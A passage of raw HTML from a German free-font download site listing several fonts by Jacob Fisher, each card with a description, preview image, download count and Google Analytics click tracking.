           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/I/M/Imperfect-font.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/M/Imperfect-font.webp" width="730" height="200" alt="Imperfect font  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/M/Imperfect-font_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/M/Imperfect-font.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Imperfect-font.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Imperfect font Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1314 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Imperfect-font.font" title="Imperfect font Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/LotsOfDotz.font" title="LotsOfDotz" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LotsOfDotz
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated, dot-based font with a modern, tech-inspired style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/LotsOfDotz.font" title="LotsOfDotz" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/O/LotsOfDotz.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/O/LotsOfDotz.webp" width="730" height="200" alt="LotsOfDotz  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/O/LotsOfDotz_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/O/LotsOfDotz.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/LotsOfDotz.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LotsOfDotz Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">393 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/LotsOfDotz.font" title="LotsOfDotz Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/homeboysarebackintown.font" title="homeboysarebackintown" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                homeboysarebackintown
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed font with a modern and intense style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/homeboysarebackintown.font" title="homeboysarebackintown" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/O/homeboysarebackintown.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/O/homeboysarebackintown.webp" width="730" height="200" alt="homeboysarebackintown  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/O/homeboysarebackintown_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/O/homeboysarebackintown.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/homeboysarebackintown.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="homeboysarebackintown Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">147 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/homeboysarebackintown.font" title="homeboysarebackintown Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Gasoline.font" title="Gasoline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gasoline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, hand-drawn style font with a rugged, organic appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Gasoline.font" title="Gasoline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/Gasoline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/Gasoline.webp" width="730" height="200" alt="Gasoline  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/Gasoline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/Gasoline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Gasoline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gasoline Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">408 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gasoline.font" title="Gasoline Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/TagsXtreme2.font" title="TagsXtreme2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TagsXtreme2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, graffiti-inspired font with a playful and energetic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/TagsXtreme2.font" title="TagsXtreme2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/TagsXtreme2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/TagsXtreme2.webp" width="730" height="200" alt="TagsXtreme2  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/TagsXtreme2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/TagsXtreme2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/TagsXtreme2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TagsXtreme2 Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">344 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/TagsXtreme2.font" title="TagsXtreme2 Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Curmudgeonly.font" title="Curmudgeonly" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Curmudgeonly
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A hand-drawn, artistic font with elongated, narrow characters and a uniform stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Curmudgeonly.font" title="Curmudgeonly" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/U/Curmudgeonly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/U/Curmudgeonly.webp" width="730" height="200" alt="Curmudgeonly  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/U/Curmudgeonly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/U/Curmudgeonly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Curmudgeonly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Curmudgeonly Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">217 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Curmudgeonly.font" title="Curmudgeonly Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Quoted-Positivity.font" title="Quoted Positivity" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Quoted Positivity
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with bold, irregular strokes and exaggerated serifs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Quoted-Positivity.font" title="Quoted Positivity" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quoted-Positivity.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quoted-Positivity.webp" width="730" height="200" alt="Quoted Positivity  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quoted-Positivity_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Quoted-Positivity.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Quoted-Positivity.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Quoted Positivity Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">194 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Quoted-Positivity.font" title="Quoted Positivity Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/IronMan.font" title="IronMan" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                IronMan
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with exaggerated serifs and dynamic curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/IronMan.font" title="IronMan" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/I/R/IronMan.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/R/IronMan.webp" width="730" height="200" alt="IronMan  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/R/IronMan_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/R/IronMan.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/IronMan.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="IronMan Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">6316 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/IronMan.font" title="IronMan Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/BeyondControl.font" title="BeyondControl" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                BeyondControl
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, three-dimensional block font with a modern, impactful design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/BeyondControl.font" title="BeyondControl" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/BeyondControl.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/BeyondControl.webp" width="730" height="200" alt="BeyondControl  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/BeyondControl_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/BeyondControl.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/BeyondControl.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="BeyondControl Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">832 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/BeyondControl.font" title="BeyondControl Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Opium.font" title="Opium" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Opium
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, stencil-like font with a rugged, industrial design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Opium.font" title="Opium" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/P/Opium.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/P/Opium.webp" width="730" height="200" alt="Opium  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/P/Opium_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/P/Opium.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Opium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Opium Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1079 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Opium.font" title="Opium Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Vulgar-Display-Of-Power.font" title="Vulgar Display Of Power" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Vulgar Display Of Power
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a rugged, grunge-like appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Vulgar-Display-Of-Power.font" title="Vulgar Display Of Power" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/V/U/Vulgar-Display-Of-Power.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/U/Vulgar-Display-Of-Power.webp" width="730" height="200" alt="Vulgar Display Of Power  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/U/Vulgar-Display-Of-Power_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/U/Vulgar-Display-Of-Power.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Vulgar-Display-Of-Power.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Vulgar Display Of Power Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">644 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Vulgar-Display-Of-Power.font" title="Vulgar Display Of Power Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Rainy-Days.font" title="Rainy Days" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rainy Days
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with rounded, outlined characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Rainy-Days.font" title="Rainy Days" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Rainy-Days.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Rainy-Days.webp" width="730" height="200" alt="Rainy Days  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Rainy-Days_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Rainy-Days.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Rainy-Days.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rainy Days Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">724 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rainy-Days.font" title="Rainy Days Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/JustAnotherFont.font" title="JustAnotherFont" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                JustAnotherFont
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cartoonish font with thick outlines and a playful style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/JustAnotherFont.font" title="JustAnotherFont" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/JustAnotherFont.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/JustAnotherFont.webp" width="730" height="200" alt="JustAnotherFont  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/JustAnotherFont_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/JustAnotherFont.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/JustAnotherFont.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="JustAnotherFont Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1001 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/JustAnotherFont.font" title="JustAnotherFont Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/FatBoySmiles.font" title="FatBoySmiles" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FatBoySmiles
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A playful, smiley-adorned decorative font perfect for fun and engaging designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/FatBoySmiles.font" title="FatBoySmiles" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/FatBoySmiles.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/FatBoySmiles.webp" width="730" height="200" alt="FatBoySmiles  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/FatBoySmiles_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/FatBoySmiles.webp'" />
        </a>
    </div>

